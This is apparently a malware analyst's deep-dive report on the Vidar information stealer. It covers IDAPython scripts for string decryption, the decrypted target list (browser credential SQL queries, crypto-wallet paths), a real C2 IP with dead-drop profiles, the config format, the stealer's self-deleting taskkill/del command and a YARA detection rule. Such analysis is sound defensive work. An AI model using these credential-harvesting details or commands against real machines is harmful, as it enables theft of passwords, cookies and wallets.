Deep Analysis of Vidar Information Stealer
Vidar (forked from Arkei info stealer) is very popular info stealer written in C++.
What does it steal?
The malware has all the kinds of classic features of stealers:
- Stealing browser Data (auto-fill, history, cookies - credit cards)
- Stealing Crypto mining wallets
- Stealing data from 2FA software like Authy
- Searching for specific documents
- Telegram notifications
- Screenshot
- Get a complete snapshot of all information of the computer victim
Vidar’s clients have access to a C2 Shop portal where they are able to generate their own payloads. So there is no management on their side. For this in-depth analysis, I will inspect the 49.7 version of Vidar.
Before starting, I want to thank my friend @_ n1ghtw0lf because he helped me a lot to write this report.. Let’s start ^_^
Vidar overview
SHA256: 532BC078A68683CE70CB765191A128FADEE2A23180B1A8E8A16B72F1A8EE291A
I will give a brief overview of how Vidar operates then I will go into details in the upcoming sections.
This is the basic config from Hatching sandbox.
Vidar collects All important data from victim’s device then Uploads them to C2 server and delete these files from the device with taskkill.exe
The collection will be something like that (I got it from sandbox so I lost some data because sandbox doesn’t contain everything)
compress them in .zip file to be ready for uploading.
You can watch this video which describes the operation from server side.
Sample Preparation (strings & dlls)
I faced some problems in my sample, all strings are encrypted and dlls are dynamic allocated.
Vidar tries to decrypt it with the first function before starting any process.
Decrypt strings
The encryption algorithm is pretty easy and straight forward. We just do text = xor(key, cipher) for every encrypted text by automating it with IDAPython.
This is the script for the mission. “Every section of the code has a comment to make it readable for you”
import idc
def dec_str(key, data, length):
res = bytearray()
for i in range(length):
res.append(key[i] ^ data[i])
return res.decode()
start = 0x401301
end = 0x4031E5
ea = start
addrs = []
dec = ''
key = b''
data = b''
length = 0
while ea <= end:
# check if opperand is immediate
if idc.get_operand_type(ea, 0) == idc.o_imm:
addrs.append((idc.get_operand_value(ea, 0)))
# get key, data, length
if len(addrs) == 3:
length = addrs[0]
data = idc.get_bytes(addrs[1], length)
key = idc.get_bytes(addrs[2], length)
addrs = []
# comment decrypted string
if idc.print_insn_mnem(ea) == "call":
dec = dec_str(key, data, length)
idc.set_cmt(ea, dec, 1)
if (idc.print_insn_mnem(ea) == "mov") and (idc.get_operand_type(ea, 0) == idc.o_mem) and (idc.get_operand_type(ea, 1) == idc.o_reg):
global_var = idc.get_operand_value(ea, 0)
idc.set_name(global_var, "STR_" + dec, SN_NOWARN)
# move to next instruction
ea = idc.next_head(ea, end)
After this step you must see a clear plain text. Here you are the results:
Expand to see more
INSERT_KEY_HERE
JohnDoe
HAL9TH
api.faceit.com
/core/v1/nicknames/
about
Mozilla/5.0 (iPhone; CPU iPhone OS 6_0 like Mac OS X) AppleWebKit/536.26 (KHTML, like Gecko) Version/6.0 Mobile/10A5376e Safari/8536.25
C:/ProgramData/
.exe
:Zone.Identifier[ZoneTransfer] ZoneId=2
Windows
ProgramData
RECYCLE.BIN
Config.Msi
System Volume Information
msdownld.tmp
Recovery
Local/Temp
Program Files
Recycle.Bin
All Users
MicrosoftEdge/Cookies
Users/Public
Local/Packages
Local/NuGet
Roaming/WinRAR
Local/Microsoft
Microsoft
fee_estimates
peers
mempool
banlist
governance
mncache
mnpayments
netfulfilled
passwords.txt
Login Data
Cookies
Web Data
/files/Autofill
/files/Cookies
/files/CC
/files/History
/files/Downloads
/files/
/files/Files
hwid
os
platform
profile
user
cccount
fcount
telegram
ver
vaultcli.dll
VaultOpenVault
VaultCloseVault
VaultEnumerateItems
VaultGetItem
VaultFree
SELECT url FROM moz_places
%s/Mozilla/Firefox/profiles.ini
/signons.sqlite
SELECT encryptedUsername, encryptedPassword, formSubmitURL FROM moz_logins
/logins.json
formSubmitURL
usernameField
encryptedUsername
encryptedPassword
guid
SELECT host, name, value FROM moz_cookies
SELECT origin_url, username_value, password_value FROM logins
SELECT name, value FROM autofill
SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted FROM credit_cards
SELECT target_path, tab_url from downloads
SELECT url, title from urls
SELECT HOST_KEY, is_httponly, path, is_secure, (expires_utc/1000000)-11644480800, name, encrypted_value from cookies
C:/Users/
/AppData/Roaming/FileZilla/recentservers.xml
<Host>
<Port>
<User>
<Pass encoding="base64">
Soft: FileZilla
/AppData/Roaming/.purple/accounts.xml
<protocol>
<name>
<password>
Soft: Pidgin
/Thunderbird/Profiles/
C:/Program Files (x86)/Mozilla Thunderbird
APPDATA
LOCALAPPDATA
Thunderbird
/files/Telegram
/Telegram Desktop/tdata/*
D877F783D5D3EF8C*
/Telegram Desktop/tdata/
key_datas
/Telegram Desktop/tdata/D877F783D5D3EF8C/*
map*
/Telegram Desktop/tdata/D877F783D5D3EF8C/
firefox.exe
plugin-container.exe
update_notifier.exe
Mozilla Firefox
/Mozilla/Firefox/Profiles/
Pale Moon
/Moonchild Productions/Pale Moon/Profiles/
Waterfox
/Waterfox/Profiles/
Cyberfox
/8pecxstudios/Cyberfox/Profiles/
BlackHawk
/NETGATE Technologies/BlackHawk/Profiles/
IceCat
/Mozilla/icecat/Profiles/
K-Meleon
/K-Meleon/
Google Chrome
/Google/Chrome/User Data/
Chromium
/Chromium/User Data/
Kometa
/Kometa/User Data/
Amigo
/Amigo/User Data/
Torch
/Torch/User Data/
Orbitum
/Orbitum/User Data/
Comodo Dragon
/Comodo/Dragon/User Data/
Nichrome
/Nichrome/User Data/
Maxthon5
/Maxthon5/Users/
Sputnik
/Sputnik/User Data/
Epic Privacy Browser
/Epic Privacy Browser/User Data/
Vivaldi
/Vivaldi/User Data/
CocCoc
/CocCoc/Browser/User Data/
URAN
/uCozMedia/Uran/User Data/
QIP Surf
/QIP Surf/User Data/
Cent Browser
/CentBrowser/User Data/
Elements Browser
/Elements Browser/User Data/
TorBro Browser
/TorBro/Profile/
Suhba Browser
/Suhba/User Data/
Mustang Browser
/Rafotech/Mustang/User Data/
Chedot Browser
/Chedot/User Data/
Brave_Old
/brave/
7Star
/7Star/7Star/User Data/
Microsoft Edge
/Microsoft/Edge/User Data/
360 Browser
/360Browser/Browser/User Data/
QQBrowser
/Tencent/QQBrowser/User Data/
Opera
/Opera Software/Opera Stable/
OperaGX
/Opera Software/Opera GX Stable/
Local State
Cookies
%s_%s.txt
TRUE
FALSE
/Microsoft/Windows/Cookies/Low/
Cookies/IE_Cookies.txt
/Packages/Microsoft.MicrosoftEdge_8wekyb3d8bbwe/AC/#!001/MicrosoftEdge/Cookies/
Cookies/Edge_Cookies.txt
/files/Wallets
%USERPROFILE%
%DESKTOP%
KERNEL32.DLL
LoadLibraryA
GetProcAddress
VirtualAllocExNuma
gdi32.dll
ole32.dll
user32.dll
psapi.dll
BCRYPT.DLL
BCryptCloseAlgorithmProvider
BCryptDestroyKey
BCryptOpenAlgorithmProvider
BCryptSetProperty
BCryptGenerateSymmetricKey
BCryptDecrypt
CRYPT32.DLL
CryptUnprotectData
CryptStringToBinaryA
C:/ProgramData/nss3.dll
NSS_Init
NSS_Shutdown
PK11_GetInternalKeySlot
PK11_FreeSlot
PK11_Authenticate
PK11SDR_Decrypt
advapi32.dll
RegOpenKeyExA
RegQueryValueExA
RegCloseKey
RegOpenKeyExW
RegGetValueW
RegEnumKeyExA
RegGetValueA
GetUserNameA
GetCurrentHwProfileA
wininet.dll
InternetCloseHandle
InternetReadFile
HttpSendRequestA
HttpOpenRequestA
InternetConnectA
InternetOpenA
HttpAddRequestHeadersA
HttpQueryInfoA
InternetSetFilePointer
InternetOpenUrlA
InternetSetOptionA
DeleteUrlCacheEntry
CreateCompatibleBitmap
SelectObject
BitBlt
DeleteObject
CreateDCA
GetDeviceCaps
CreateCompatibleDC
CoCreateInstance
CoUninitialize
GetDesktopWindow
ReleaseDC
GetKeyboardLayoutList
CharToOemA
GetDC
wsprintfA
EnumDisplayDevicesA
GetSystemMetrics
GetModuleFileNameExA
GetModuleBaseNameA
EnumProcessModules
TronLink
/Local Extension Settings/ibnejdfjmmkpcnlpebklmnkoeoihofec/CURRENT
/Sync Extension Settings/ibnejdfjmmkpcnlpebklmnkoeoihofec/CURRENT
/Local Extension Settings/ibnejdfjmmkpcnlpebklmnkoeoihofec
/Sync Extension Settings/ibnejdfjmmkpcnlpebklmnkoeoihofec
MetaMask
/Local Extension Settings/nkbihfbeogaeaoehlefnkodbefgpgknn/CURRENT
/Sync Extension Settings/nkbihfbeogaeaoehlefnkodbefgpgknn/CURRENT
/Local Extension Settings/nkbihfbeogaeaoehlefnkodbefgpgknn
/Sync Extension Settings/nkbihfbeogaeaoehlefnkodbefgpgknn
BinanceChainWallet
/Local Extension Settings/fhbohimaelbohpjbbldcngcnapndodjp/CURRENT
/Sync Extension Settings/fhbohimaelbohpjbbldcngcnapndodjp/CURRENT
/Local Extension Settings/fhbohimaelbohpjbbldcngcnapndodjp
/Sync Extension Settings/fhbohimaelbohpjbbldcngcnapndodjp
Authenticator
/Local Extension Settings/bhghoamapcdpbohphigoooaddinpkbai/CURRENT
/Sync Extension Settings/bhghoamapcdpbohphigoooaddinpkbai/CURRENT
/Local Extension Settings/bhghoamapcdpbohphigoooaddinpkbai
/Sync Extension Settings/bhghoamapcdpbohphigoooaddinpkbai
Wallets
Plugins
*wallet*.dat
/Wallets/
keystore
Ethereum"
/Ethereum/
Electrum
/Electrum/wallets/
ElectrumLTC
/Electrum-LTC/wallets/
Exodus
/Exodus/
exodus.conf.json
window-state.json
/Exodus/exodus.wallet/
passphrase.json
seed.seco
info.seco
ElectronCash
/ElectronCash/wallets/
default_wallet
MultiDoge
/MultiDoge/
multidoge.wallet
JAXX
/jaxx/Local Storage/
file__0.localstorage
Atomic
/atomic/Local Storage/leveldb/
000003.log
CURRENT
LOCK
LOG
MANIFEST-000001
0000*
Binance
/Binance/
app-store.json
Coinomi
/Coinomi/Coinomi/wallets/
*.wallet
*.config
wallet_path
SOFTWARE/monero-project/monero-core
/Monero/
SELECT fieldname, value FROM moz_formhistory
/files/Soft
/files/Soft/Authy
/Authy Desktop/Local Storage/
/Authy Desktop/Local Storage/*.localstorage
/Opera Stable/Local State
Let’s move to the next step…
Building imports
Vidar uses LoadLibraryA & GetProcAddress to make a build imports dynamically. The following function is used for this mission.
But there are no readable APIs. So I wrote an IDAPython script to rename it. The script used the decrypted strings and map them with the functions to get a clear overview. “you can check it with the debugger”
import idc
start = 0x49978D
end = 0x499B62
ea = start
api_names = []
while ea <= end:
# get GetProcAddress API name
if (idc.print_insn_mnem(ea) == "mov") and (idc.get_operand_type(ea, 0) == idc.o_reg) and (idc.get_operand_type(ea, 1) == idc.o_mem):
addr = idc.get_operand_value(ea, 1)
name = idc.get_name(addr)
if name.startswith("STR_"):
api_names.append(name)
# assign GetProcAddress result to global var
if (idc.print_insn_mnem(ea) == "mov") and (idc.get_operand_type(ea, 0) == idc.o_mem) and (idc.print_operand(ea, 1) == "eax"):
addr = idc.get_operand_value(ea, 0)
name = api_names.pop(0)
idc.set_name(addr, "API_" + name[4:])
# move to next instruction
ea = idc.next_head(ea, end)
Now you can look and enjoy..
Imported DLLs
Here is a list of imported functions:
Expand to see more
bcrypt.dll
BCryptCloseAlgorithmProvider
BCryptDestroyKey
BCryptOpenAlgorithmProvider
BCryptSetProperty
BCryptGenerateSymmetricKey
BCryptDecrypt
crypt32.dllCryptUnprotectData
CryptStringToBinaryA
advapi32.dll
RegOpenKeyExA
RegQueryValueExA
RegCloseKey
RegOpenKeyExW
RegGetValueW
RegEnumKeyExA
RegGetValueA
GetUserNameA
GetCurrentHwProfileA
wininet.dll
InternetCloseHandle
InternetReadFile
HttpSendRequestA
HttpOpenRequestA
InternetConnectA
InternetOpenA
HttpAddRequestHeadersA
HttpQueryInfoA
InternetSetFilePointer
InternetOpenUrlA
InternetSetOptionA
DeleteUrlCacheEntry
gdi32.dll
CreateCompatibleBitmap
SelectObject
BitBlt
DeleteObject
CreateDCA
GetDeviceCaps
CreateCompatibleDC
ole32.dll
CoCreateInstance
CoUninitialize
user32.dll
GetDesktopWindow
ReleaseDC
GetKeyboardLayoutList
CharToOemA
GetDC
wsprintfA
EnumDisplayDevicesA
psapi.dll
GetModuleFileNameExA
GetModuleBaseNameA
EnumProcessModules
Extra DLLs
The malware has been observed, upon execution. DLL files are required during the stealing process of different kind of browsers. So it downloads them with connecting to ip: 162.55.213.180 via GET request. They are deleted when task is done.
| DLL | Description |
|---|---|
| freebl3.dll | Freebl Library for the NSS (Mozilla Browser) |
| mozglue.dll | Mozilla Browser Library |
| msvcp140.dll | Visual C++ Runtime 2015 |
| nss3.dll | Network System Services Library (Mozilla Browser) |
| softokn3.dll | Mozilla Browser Library |
| vcruntime140.dll | Visual C++ Runtime 2015 |
Well, Now our sample is ready to reverse its functionalities. Let’s Continue…
C2 Server
C2 IP 162.55.213.180(real C2)
Vidar has 2 profiles with different websites, every profile should have same IP list. IPs delimited with | in each list.
So Vidar tries to grep c2 server IP from 1 of them ‘In our case just 1 IP’. you can check profile description
First mastodon.online/@prophef1
Second koyu.space/@prophef2
Vidar tries to connect with C2 server with it’s hardcoded profile-id to get the right config:
1,1,1,1,1,1,1,1,1,1,250,Default;%DESKTOP%/;/*.txt:/*.dat:/*wallet/*.*:/*2fa/*.*:/*backup/*.*:/*code/*.*:/*password/*.*:/*auth/*.*:/*google/*.*:/*utc/*.*:/*UTC/*.*:/*crypt/*.*:/*key/*.*;50;true;movies:music:mp3;*
Each part have the “;” in delimiter, so let’s dig into it.
How to understand the configuration format
In our example, this is the configuration the malware could get from the C2 :
First part
| 1 | Saved password |
|---|---|
| 1 | Cookies / AutoFill |
| 1 | Wallet |
| 1 | Internet History |
| 1 | ??? – Supposed to be Skype (not implemented)/ |
| 1 | ??? – Supposed to be Steam (not implemented)/ |
| 1 | Telegram |
| 1 | Screenshot |
| 1 | Grabber |
| 1 | ??? |
| 250 | Max Size (kb) |
| Default | Name of the profile (also used for archive file into the files repository) |
Second part
%DESKTOP % –> Selected folder repository where the grabber feature will search recursively (or not) some selected data
Third part
.txt:/.dat:/wallet/./:/2fa/./:/backup/./:/code/./:/password/./:/auth/./:/google/./:/utc/./:/UTC/./:/crypt/./:/key/.*
Fourth part
| 50 | Max Size per file (kb) |
|---|---|
| true | Collect Recursively |
Fifth part
movies:music:mp3;
This is the exception part, the grabber will avoid those strings if it matches in the files searched recursively in the specific wanted folder.
Folder generation
To summarize all kind of possibles files/folders that will be generated for the malicious repository is in fact pretty simple :
//files <- Master folder
//files//Autofill <- Auto-Fill files
//files//CC <- Credit Cards
//files//Cookies <- Cookies
//files//Downloads <- Downloaded data history from browsers
//files//Files <- Profile configs (Archives)
//files//History <- Browser histories
//files//Soft <- Master folder for targeted softwares
//files//Soft//Authy <- 2FA software
//files//Telegram <- Telegram messages
//files//Wallets <- Cryptomining Wallets
General list files
//files/screenshot.jpg <- Actual screenshot of the screen
//files/passwords.txt <- Passwords consolidated all at once
//files//information.txt <- Snapshot of the computer setup
//files//outlook.txt <- Outlook cardentials
Browsers
- firefox
- waterfall
- Cyberfox
- BlackHawk
- IceCat
- Opera
- OperaGX
- Chromium
- Kometa
- Amigo
- Torch
- orbitum
- Nichrome
- Maxthon 5
- sputnik
- CocCoc
- Uran
- 7Star
- QQBrowser
- CryptoTab Browser
- Brave
- Brave old
Of course, this list could be longer than this if there are some browsers based on chromium repository.
2 Factor Authentication software (2FA)
This technique could be also another door for vulnerabilities because no system is safe and stealing it will be more and more common in the future. So with Vidar, the Authy software is targeted.
More specifically the SQLite file on the corresponding application on %APPDATA% repository.
So guys don’t fully trust a system even security system. Give your privacy all your care.
Messengers
I won’t describe how Vidar steals them because the process (in-depth)is painful and needs another report to explain. :)
Crypto Wallets
- Eletcrum
- Exodus
- ElectronCash
- MultiDoge
- JAXX
- Atomic
- Binance
This list could change if the customer added some additional files to search for specific areas on victim’s machine.
Information log
to understand how this file is generated with the corresponding API call, breakpoint on these API if you want to take your time to analyze all the step easily. Vidar steals almost all general information about victim machine and save it in inforamtion.txt file like:
Get the name of the operating system and platform is classic because this is, in fact, a concatenation of two things. First, Vidar check if Windows is 32 or 64-bit, it checks itself if is running on WOW64 with the help of IsWow64Process.
Second, with RegOpenKeyExA, the value of this registry key is fetched:
HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows NT/CurrentVersion/ProductName
Here we can see the some pretty APIs that we decrypted before analysis. Let’s continue our analysis…
Windows version Computer Name User Name Display Resolution Display Language Keyboard Languages Local Time TimeZone
[Hardware] -> Processor -> CPU Count -> RAM -> VideoCard
[Processes]
Get a snapshot from all processes executed using CreateToolhelp32Snapshot & Process32First & Process32Next

After, checking if it’s a parent process or a child process, Vidar will grab two value of the PROCESSENTRY32 object : th32ProcessID: PID szExeFile: The name of the PE
I can’t screen all function here but you can take your time while analyzing it. Let’s continue…
[Software] Get list of all installed software on the machine, the value of this registry key is fetched:
HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Uninstall
These values are retrieves of each software (DisplayName & DisplayVersion)
Result
You can see into sandbox analysis, the generated information.txt and the whole process and connections.
Version: 49.7
Date: Tue Feb 01 04:37:51 2022
MachineID: 90059c37-1320-41a4-b58d-2b75a9850d2f
GUID: {e29ac6c0-7037-11de-816d-806e6f6e6963}
HWID: 90059c37-1320-41a4-b58d-816d-806e6f6e6963
Path: C:/Users/admin/AppData/Local/Temp/vidar.exe
Work Dir: C:/ProgramData/GI3PPKTM8AJDIRUF0RKXBSEQV
Windows: Windows 7 Professional [x86]
Computer Name: USER-PC
User Name: admin
Display Resolution: 1280x720
Display Language: en-US
Keyboard Languages: English (United States)
Local Time: 1/2/2022 4:37:51
TimeZone: UTC-0
[Hardware]
Processor: Intel(R) Core(TM) i5-6400 CPU @ 2.70GHz
CPU Count: 4
RAM: 3583 MB
VideoCard: Standard VGA Graphics Adapter
[Processes]
---------- System [4]
------------------------------ smss.exe [260]
- csrss.exe [544]
- vidar.exe [1988]
< ... >
[Software]
VLC media player [3.0.11]
WinRAR 5.91 (32-bit) [5.91.0]
< ... >
Other payloads
Vidar can download an executable file and execute it with ShellExecuteA.
First Download
Then Execute
Kill Task
Vidar uses taskkill.exe to kill process. So when all the task of the stealer is finally accomplished and cleaned, the stealer needs to erase itself. So first of all, it retrieves its own PID with the help of GetCurrentProcessId.
When the request is finely crafted, Vidar is simply using ShellExecuteA to pop a command shell and execute the task, this erases all trace of the interaction of the payload on the machine and delete all downloaded DLLs.
The full command:
"C:/Windows/System32/cmd.exe" /c taskkill /im vidar.exe /f & timeout /t 6 & del /f /q "C:/Users/admin/AppData/Local/Temp/vidar.exe" & del C:/ProgramData/*.dll & exit
Exfiltration
File Generation
I can’t understand well how malware generates the file name but It consists from ‘Machine ID + ??(random digits) + .zip ‘
This at least, all the different Content-Disposition that will be added to the HTTP request.
| hwid | Hardware ID |
|---|---|
| os | Operating System |
| platform | 32 or 64 bits System |
| profile | C2 Profile ID |
| user | Name of the victim account |
| cccount | Number of Credit Cards stolen |
| ccount | Number of Coins Stolen (CryptoWallet) |
| fcount | Number of files stolen |
| ver | The version of the Vidar malware |
Conclusion
Vidar always tries to steal your data as much as it can and its tasks vary from version to another. It was hard and exciting and I want to mention “This is my first Tech. report” and I will write more and more.
Finally, Remember you can watch the video that I passed in the intro to see how it works from server side.
Yara Rules
rule Vidar_Stealer : Vidar
{
meta:
Author = "eln0ty"
Description = "Rule to detect Vidar"
Date = "Feb 5, 2022"
strings:
$mz = "MZ"
$s1 = "1BEF0A57BE110FD467A" ascii
$s2 = "Version: %s" ascii
$s3 = "Date: %s" ascii
$s4 = "MachineID: %s" ascii
$s5 = "GUID: %s" ascii
$s6 = "HWID: %s" ascii
condition:
($mz at 0) and (all of ($s*))
}

